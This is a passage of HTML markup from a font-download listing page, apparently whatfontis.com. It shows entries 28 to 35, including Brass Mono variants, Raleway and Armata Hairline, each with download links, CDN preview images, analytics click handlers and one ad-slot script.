        <a href="/FF_Charger-Sport-Defiance-Extended.font" id="urlidd329457" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Charger-Sport-Defiance-Extended.font">Charger Sport Defiance Ex font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329457"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Brass-Mono-Comfortable-Regular.font" id="urlidt541436" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Brass Mono Comfortable Re">28. Brass Mono Comfortable Re</a>
						<div class="row align-items-center no-gutters" id="hfid541436" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brass-Mono-Comfortable-Regular.font"  id="urlidi541436" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541436&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Comfortable-RegularA.png" alt="Brass Mono Comfortable Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Comfortable-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Comfortable-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Comfortable-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Comfortable-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Comfortable-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Comfortable-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Comfortable-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brass-Mono-Comfortable-Regular.font" id="urlidd541436" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brass-Mono-Comfortable-Regular.font">Brass Mono Comfortable Re font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541436"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_LearnShareColaborate.font" id="urlidt551357" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. LearnShareColaborate">29. LearnShareColaborate</a>
						<div class="row align-items-center no-gutters" id="hfid551357" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LearnShareColaborate.font"  id="urlidi551357" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=551357&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LearnShareColaborateA.png" alt="LearnShareColaborate Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LearnShareColaborateA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LearnShareColaborateA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LearnShareColaboratea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LearnShareColaboratea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LearnShareColaborate0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LearnShareColaborate01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LearnShareColaborateA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LearnShareColaborate.font" id="urlidd551357" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LearnShareColaborate.font">LearnShareColaborate font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid551357"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Raleway.font" id="urlidt317708" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. Raleway">30. Raleway</a>
						<div class="row align-items-center no-gutters" id="hfid317708" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Raleway.font"  id="urlidi317708" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317708&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_RalewayA.png" alt="Raleway Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_RalewayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_RalewayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Ralewaya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Ralewaya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_RalewayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Raleway.font" id="urlidd317708" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Raleway.font">Raleway font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317708"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Brass-Mono-Regular.font" id="urlidt541435" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. Brass Mono Regular">31. Brass Mono Regular</a>
						<div class="row align-items-center no-gutters" id="hfid541435" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brass-Mono-Regular.font"  id="urlidi541435" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541435&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-RegularA.png" alt="Brass Mono Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brass-Mono-Regular.font" id="urlidd541435" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brass-Mono-Regular.font">Brass Mono Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541435"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Armata-Hairline.font" id="urlidt329974" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. Armata Hairline">32. Armata Hairline</a>
						<div class="row align-items-center no-gutters" id="hfid329974" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Armata-Hairline.font"  id="urlidi329974" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329974&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-HairlineA.png" alt="Armata Hairline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-HairlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-HairlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Hairlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Hairlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Hairline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Hairline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-HairlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Armata-Hairline.font" id="urlidd329974" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Armata-Hairline.font">Armata Hairline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329974"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Almaz_Demo-Regular.font" id="urlidt1140449" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. Almaz_Demo Regular">33. Almaz_Demo Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1140449" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Almaz_Demo-Regular.font"  id="urlidi1140449" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140449&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Almaz_Demo-RegularA.png" alt="Almaz_Demo Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Almaz_Demo-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Almaz_Demo-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Almaz_Demo-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Almaz_Demo-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Almaz_Demo-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Almaz_Demo-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Almaz_Demo-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Almaz_Demo-Regular.font" id="urlidd1140449" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Almaz_Demo-Regular.font">Almaz_Demo Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140449"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_Brass-Mono-Cozy-Regular.font" id="urlidt541434" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. Brass Mono Cozy Regular">34. Brass Mono Cozy Regular</a>
						<div class="row align-items-center no-gutters" id="hfid541434" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brass-Mono-Cozy-Regular.font"  id="urlidi541434" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541434&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Cozy-RegularA.png" alt="Brass Mono Cozy Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Cozy-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Cozy-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Cozy-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Cozy-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Cozy-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Cozy-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brass-Mono-Cozy-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brass-Mono-Cozy-Regular.font" id="urlidd541434" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brass-Mono-Cozy-Regular.font">Brass Mono Cozy Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541434"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_MullerThinDEMO.font" id="urlidt317895" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. MullerThinDEMO">35. MullerThinDEMO</a>
						<div class="row align-items-center no-gutters" id="hfid317895" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MullerThinDEMO.font"  id="urlidi317895" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317895&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MullerThinDEMOA.png" alt="MullerThinDEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MullerThinDEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MullerThinDEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MullerThinDEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MullerThinDEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MullerThinDEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MullerThinDEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_MullerThinDEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MullerThinDEMO.font" id="urlidd317895" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
